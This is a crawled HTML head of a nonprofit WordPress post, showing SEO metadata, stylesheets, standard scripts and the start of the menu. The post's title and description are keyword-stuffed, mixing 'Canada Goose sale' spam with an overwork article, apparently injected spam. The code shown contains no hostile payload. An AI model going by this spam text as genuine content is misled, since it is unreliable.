

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minyanshelanu.org/but-by-2015-claims-had-risen-to-a-record-high-of-2310/
body_size: 16664
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<title>Minyan Shelanu - If there&#039;s a way, there&#039;s a will. </title>
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://minyanshelanu.org/but-by-2015-claims-had-risen-to-a-record-high-of-2310/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="But by 2015, claims had risen to a record high of 2,310, - Minyan Shelanu" />
	<meta property="og:description" content="Canada Goose sale Can you work yourself to death Canada Goose sale canada goose The Japanese have a knack for inventing words and there are some that every self respecting office worker should have in their vocabulary. There arigata meiwaku:..." />
	<meta property="og:url" content="https://minyanshelanu.org/but-by-2015-claims-had-risen-to-a-record-high-of-2310/" />
	<meta property="og:site_name" content="Minyan Shelanu" />
	<meta property="article:publisher" content="https://www.facebook.com/MinyanShelanu" />
	<meta property="article:published_time" content="2013-10-18T04:39:02+00:00" />
	<meta property="article:modified_time" content="2019-03-22T19:32:07+00:00" />
	<meta name="author" content="Joseph Hoffman" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@minyanshelanu" />
	<meta name="twitter:site" content="@minyanshelanu" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joseph Hoffman" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://minyanshelanu.org/but-by-2015-claims-had-risen-to-a-record-high-of-2310/","url":"https://minyanshelanu.org/but-by-2015-claims-had-risen-to-a-record-high-of-2310/","name":"But by 2015, claims had risen to a record high of 2,310, - Minyan Shelanu","isPartOf":{"@id":"https://minyanshelanu.org/#website"},"datePublished":"2013-10-18T04:39:02+00:00","dateModified":"2019-03-22T19:32:07+00:00","author":{"@id":"https://minyanshelanu.org/#/schema/person/6ba0c09d4673a461ee8780bf9eb2860d"},"breadcrumb":{"@id":"https://minyanshelanu.org/but-by-2015-claims-had-risen-to-a-record-high-of-2310/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://minyanshelanu.org/but-by-2015-claims-had-risen-to-a-record-high-of-2310/"]}]},{"@type":"BreadcrumbList","@id":"https://minyanshelanu.org/but-by-2015-claims-had-risen-to-a-record-high-of-2310/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://minyanshelanu.org/"},{"@type":"ListItem","position":2,"name":"But by 2015, claims had risen to a record high of 2,310,"}]},{"@type":"WebSite","@id":"https://minyanshelanu.org/#website","url":"https://minyanshelanu.org/","name":"Minyan Shelanu","description":"If there&#039;s a way, there&#039;s a will.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://minyanshelanu.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://minyanshelanu.org/#/schema/person/6ba0c09d4673a461ee8780bf9eb2860d","name":"Joseph Hoffman","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://minyanshelanu.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/69031fc5f4524705fd45ae0d019b69a7fef359cb4b7c9de16f30ecc013c3d9cb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/69031fc5f4524705fd45ae0d019b69a7fef359cb4b7c9de16f30ecc013c3d9cb?s=96&d=mm&r=g","caption":"Joseph Hoffman"},"url":"https://minyanshelanu.org/author/joseph/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minyan Shelanu &raquo; But by 2015, claims had risen to a record high of 2,310, Comments Feed" href="https://minyanshelanu.org/but-by-2015-claims-had-risen-to-a-record-high-of-2310/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minyanshelanu.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minyanshelanu.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://minyanshelanu.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://minyanshelanu.org/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://minyanshelanu.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://minyanshelanu.org/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://minyanshelanu.org/wp-content/plugins/newsletter/style.css?ver=9.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://minyanshelanu.org/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%22+rel%3D%22stylesheet&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='customScroll-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/jquery.mCustomScrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/raffle-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='designer-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/designer.css?v=2&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/js/donation.js?ver=3.3.1" id="donations-script-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/js/jquery.validate.min.js?ver=3.3.1" id="validation-script-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/minyanshelanu.org\/wp-admin\/admin-ajax.php","ajax_nonce":"52fe97c856","flag_url":"https:\/\/minyanshelanu.org\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/mailin/js/mailin-front.js?ver=1762418403" id="sib-front-js-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/themes/minyan/assets/js/main.js" id="main-js-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/themes/minyan/assets/js/raffle-popup.js" id="raffle-popup-js-js"></script>
<link rel="https://api.w.org/" href="https://minyanshelanu.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minyanshelanu.org/wp-json/wp/v2/posts/1391" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minyanshelanu.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://minyanshelanu.org/?p=1391' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minyanshelanu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminyanshelanu.org%2Fbut-by-2015-claims-had-risen-to-a-record-high-of-2310%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minyanshelanu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminyanshelanu.org%2Fbut-by-2015-claims-had-risen-to-a-record-high-of-2310%2F&#038;format=xml" />
<link rel="icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*** 24-11-22 added css start ***/
 header nav a.logo {
    width: 320px; 
    position: relative;
}
header nav a.logo > img{
    background: #fff;
    border-radius: 0 0 100px 100px;
    position: absolute;
    top: 0;
    padding: 0 30px 30px 30px;
	z-index:9;
}
@media screen and (max-width:1500px){
	
	header nav a.logo > img {
    max-width: 120px;
    padding: 0 15px 15px 15px;
		top: -10px;
}
header nav a.logo {
    width: 250px;
    position: relative;
}
	.hn-hero .hn-wrap .item .carousel-wraper .top-text {
    margin-bottom: 50px;
}
}
@media screen and (max-width:1199px){
	header {
  	padding:20px 0 48px 0;
}
header nav a.logo {
   padding-top: 0;
}
header div#wrapper-nav {
    padding-top: 100px;
}
}
@media screen and (max-width:767px){
header nav a.logo > img {
    max-width: 90px;
    padding: 0 10px 10px 10px;
}
		.hn-hero .hn-wrap .item .carousel-wraper .top-text {
    margin-bottom: 40px;
}
}

@media screen and (min-width: 992px) {
	.hn-hero .hn-wrap .item .carousel-wraper h1 {
			padding-right: 50px;
			font-size: 52px;
	}
}
.page-id-5.home .hero {
		overflow: inherit;
}
.page-id-21 .mobile-img, .page-id-23 .mobile-img {
	display: none;
}
@media screen and (max-width: 767px) {
	.boys-girls-programs .card .card-header .btn:after {
			right: 10px;
	}
	footer .footer-scrollup .fas {
			right: 13%;
	}
}
@media screen and (max-width: 575px) {
	footer .footer-scrollup .fas {
			right: 15%;
	}
}
@media screen and (max-width: 480px) {
	footer .footer-scrollup .fas {
			right: 20%;
	}
}
@media screen and (max-width: 360px) {
	footer .footer-scrollup .fas {
			right: 25%;
	}
}

#donate-form .form-group label.error {
    position: relative;
    bottom: unset !important;
    transform: unset !important;
    top: unset !important;
    left: unset !important;
    font-size: 12px !important;
    line-height: 1.3 !important;
    margin-top: 3px !important;
    letter-spacing: 0.05em;
}


/*12/05/2025 designer css start*/
@media screen and (max-width: 991px) {
	.blue-box .show-them {
		margin: 15px 15px 240px 15px;
	}
	.blue-box .show-them::before {
		bottom: -231px;
	}
}

@media screen and (max-width: 767px) {
	.blue-box .show-them {
		margin: 15px 15px 190px 15px;
	}
	.blue-box .show-them::before {
		bottom: -184px;
	}
}

@media screen and (max-width: 480px) {
	.blue-box .show-them {
		margin: 15px 15px 160px 15px;
	}
	.blue-box .show-them::before {
		bottom: -154px;
	}
}

@media screen and (max-width: 360px) {
	.blue-box .show-them {
		margin: 15px 15px 80px 15px;
	}
	.blue-box .show-them::before {
		bottom: -74px;
	}
}

#donate-form button.btn:disabled {
    cursor: not-allowed;       
}		</style>
		</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1391 single-format-standard wp-theme-minyan post_but-by-2015-claims-had-risen-to-a-record-high-of-2310">

	<header id="header">
		<nav class="d-flex">
			<a class="logo" href="https://minyanshelanu.org">
				<img class="img-fluid" src="https://minyanshelanu.org/wp-content/uploads/2022/11/header_logo.png" alt="Minyan Shelanu">
				</a>				<button class="navbar-toggler btn hamburger d-xl-none p-0 ml-3 collapsed" type="button" data-toggle="collapse" data-target="#wrapper-nav" aria-controls="wrapper-nav" aria-expanded="false" aria-label="Toggle docs navigation">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30" width="30" height="30" focusable="false"><title>Menu</title><path stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-miterlimit="10" d="M4 7h22M4 15h22M4 23h22"></path></svg>
				</button>

				<div id="wrapper-nav" class="menu-main-menu-container navbar-collapse collapse d-xl-block "><ul id="menu-main-menu" class="navbar navbar-nav flex-column flex-xl-row justify-content-center align-items-center p-0"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a href="#">Who we are</a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://minyanshelanu.org/minyan-method/">Minyan Method</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://minyanshelanu.org/programs/">Programs</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://minyanshelanu.org/happening-now/">Happening now</a></li>
